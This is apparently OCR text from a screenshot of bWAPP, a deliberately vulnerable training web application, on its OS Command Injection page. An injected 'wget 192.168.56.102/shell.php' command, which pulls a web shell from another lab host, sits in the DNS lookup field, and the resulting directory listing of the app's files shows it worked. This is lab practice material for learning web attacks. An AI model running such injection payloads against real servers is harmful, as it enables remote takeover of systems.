 / OS Command Injection /
DNS lookup: wget 192.168.56.102/shell.php Lookup
666 admin aim.php ba_forgotten.php ba_insecure_login.php ba_insecure_login_1.php ba_insecure_login_2.php
ba_insecure_login_3.php ba_logout.php ba_logout_1.php ba_pwd_attacks.php ba_pwd_attacks_1.php
ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bugs.txt
bugs_owasp_top10_2010.txt captcha.php captcha_box.php clickjacking.php commandi.php commandi_blind.php
config.inc config.inc.php connect.php connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php
directory_traversal_1.php directory_traversal_2.php documents fonts functions_external.php heartbleed.php
hostheader_1.php hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php
htmli_post.php htmli_stored.php http_response_splitting.php http_verb_tampering.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php insecure_direct_object_ref_3.php install.php
insuff_transport_layer_protect.php js lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php login.php
logout.php maili.php manual_interv.php message.txt mysqli_ps.php password_change.php passwords php_cgi.php
php_eval.php phpi.php phpinfo.php portal.bak portal.php portal.zip reset.php restrict_device_access.php
restrict_folder_access.php rlfi.php robots.txt secret-cors-1.php secret-cors-2.php secret-cors-3.php secret.php
secret_change.php secret_html.php security.php security_level_check.php security_level_set.php selections.php
shell.php sm_cors.php sm_cross_domain_policy.php sm_dos.php sm_dos_1.php sm_dos_2.php sm_ftp.php
sm_local_priv_esc.php sm_mitm_1.php sm_mitm_2.php sm_obu_files.php sm_robots.php sm_samba.php
sm_snmp.php sm_webdav.php sm_xst.php smgmt_admin_portal.php smgmt_cookies_httponly.php
smgmt_cookies_secure.php smgmt_sessionid_url.php smgmt_strong_sessions.php soap sqli_1.php sqli_2.php
sqli_3.php sqli_4.php sqli_5.php sqli_6.php sqli_7.php sqli_8-1.php sqli_8-2.php sqli_9.php ssii.php ssrf.php
stylesheets test.php top_security.php training.php training_install.php unrestricted_file_upload.php
unvalidated_redir_fwd.php unvalidated_redir_fwd_1.php unvalidated_redir_fwd_2.php update.php user_activation.php
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA
shell Highlight All Match Case Whole Words 2 of 2 matches